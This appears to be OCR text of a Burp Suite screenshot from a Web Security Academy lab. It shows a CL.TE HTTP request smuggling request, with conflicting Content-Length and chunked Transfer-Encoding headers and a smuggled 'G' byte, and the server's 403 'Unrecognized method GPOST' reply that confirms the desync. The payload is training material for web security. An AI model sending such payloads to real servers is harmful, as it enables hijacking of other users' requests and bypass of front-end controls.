 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0ad100e2031e22e4802bfd8000b500ed.web-security-academy
.net
3 Cookie: session=b8XcvijmPd8C0rUHOGtgGgXQW5YZ0n8c
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad100e2031e22e4802bfd8000b500ed.web-security
-academy.net
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 6
17 Transfer-Encoding: chunked
18 Connection: close
19
20 0
21
22 G
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"